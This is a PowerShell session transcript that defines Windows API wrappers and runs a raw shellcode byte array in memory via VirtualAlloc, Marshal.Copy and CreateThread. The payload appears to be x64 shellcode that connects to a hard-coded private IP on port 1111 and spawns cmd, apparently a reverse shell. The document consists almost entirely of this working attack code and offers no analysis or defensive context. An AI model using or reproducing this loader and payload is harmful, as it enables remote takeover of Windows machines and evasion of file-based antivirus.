 PS C:\Users\glitch> $VrtAlloc = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class VrtAlloc{
>>     [DllImport("kernel32")]
>>     public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
>> }
>> "@
PS C:\Users\glitch>
PS C:\Users\glitch> Add-Type $VrtAlloc
PS C:\Users\glitch>
PS C:\Users\glitch> $WaitFor= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WaitFor{
>>  [DllImport("kernel32.dll", SetLastError=true)]
>>     public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
>> }
>> "@
PS C:\Users\glitch>
PS C:\Users\glitch> Add-Type $WaitFor
PS C:\Users\glitch>
PS C:\Users\glitch> $CrtThread= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class CrtThread{
>>  [DllImport("kernel32", CharSet=CharSet.Ansi)]
>>     public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
>>
>> }
>> "@
PS C:\Users\glitch> Add-Type $CrtThread
PS C:\Users\glitch> [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x
4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0
,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1
,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xf
f,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x4,0x57,0xa,0xa,0x91,0x5f,0x
41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc
0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x
41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc
0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5
,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
PS C:\Users\glitch> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
PS C:\Users\glitch> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
PS C:\Users\glitch> $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
PS C:\Users\glitch> [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")